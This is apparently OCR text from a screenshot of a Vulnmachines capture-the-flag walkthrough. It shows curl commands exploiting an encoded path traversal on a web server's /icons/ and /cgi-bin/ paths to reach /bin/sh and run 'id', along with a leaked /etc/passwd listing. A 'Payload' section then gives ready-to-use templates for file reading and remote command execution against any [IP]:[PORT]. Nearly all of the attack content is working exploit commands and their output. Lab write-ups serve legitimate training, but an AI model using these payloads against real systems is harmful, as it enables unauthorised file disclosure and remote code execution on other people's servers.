 Missions
C:\WINDOWS\system32\cmd.exe
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/
sh" --data "echo;id"
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/
sh" --data "echo;id"
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/
sh" --data "echo;id"
Payload
curl -s --path-as-is ":[PORT]/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
curl -s --path-as-is --data "echo;Command" "[IP]:[PORT]/cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh
Follow
Youtube
Twitter
Telegram
Vulnmachines.com
Type here to search
ENG
19:36
10-03-2022